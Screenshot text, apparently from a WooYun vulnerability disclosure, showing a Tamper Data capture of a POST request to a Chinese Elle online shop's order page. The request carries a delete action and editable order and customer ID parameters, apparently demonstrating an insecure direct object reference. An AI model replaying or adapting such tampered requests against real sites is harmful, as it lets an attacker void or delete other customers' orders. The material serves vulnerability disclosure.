 Tamper Popup
http://secure.elleshop.com.cn/myelleshop/order#
Request Header Name Request Header Value
Host secure.elleshop.com.cn
User-Agent Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://secure.elleshop.com.cn/myelleshop/order
Cookie s_cc=true; s_sq=hfmhfmelleshopcn%3D%2526pid%253D%2525E6%25258
Post Parameter Name Post Parameter Value
VoidCauseMsg 1
action Del
sosysno 200057044
CustomerSysNo 2141150
SOTypeID 0
确定 取消
www.wooyun.org